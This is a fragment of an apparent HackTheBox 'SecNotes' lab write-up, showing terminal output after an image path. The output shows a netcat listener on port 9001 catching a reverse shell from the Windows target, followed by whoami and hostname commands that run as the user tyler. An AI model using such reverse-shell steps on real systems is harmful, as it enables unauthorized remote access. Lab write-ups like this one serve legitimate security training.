 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/SecNotes/server]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.68] from (UNKNOWN) [10.129.189.209] 52598
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler
C:\inetpub\new-site>hostname
hostname
SECNOTES
C:\inetpub\new-site>